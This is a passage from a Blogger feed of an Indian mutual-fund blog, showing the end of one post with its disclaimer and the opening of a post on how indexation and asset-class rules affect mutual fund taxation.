Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/05\/quant-business-cycle-fund-nfo-launched.html","title":"Quant Business Cycle Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s72-c\/plan-g7343971d4_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5479801637670490289"},"published":{"$t":"2023-01-31T12:34:00.001+05:30"},"updated":{"$t":"2023-01-31T12:38:26.045+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"How Indexation helps in Debt and International Mutual Funds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen you invest in mutual funds, you\nconsider various points like expected returns, goals, time horizon, etc. but\nunfortunately most investors do not take into consideration tax implication of\ntheir mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important to do so since they affect the\noverall returns and other decisions like the structure of your portfolio and\nthe timing of your exit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s640\/calculator-g6e4e052c2_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s16000\/calculator-g6e4e052c2_640.jpg\" title=\"indexation mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow are mutual\nfunds taxed?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual funds are taxed based on the asset\nclasses they invest in.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is one set of rules for equity mutual\nfunds and another for debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, international\nmutual funds are considered as debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/elss-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ELSS funds and how they work\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #1f497d; mso-themecolor: text2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAn equity mutual fund is a fund that\ninvests primarily in shares of companies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince equity mutual funds carry the most\nrisk among all mutual funds, they also have the potential to generate the\nhighest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor a fund to qualify as an equity mutual\nfund, it needs to invest 65% of its corpus in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnly tax saving mutual funds, also known as\nelss funds need to invest 80% of its corpus in equities at all times as opposed\nto 65% for other equity mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; 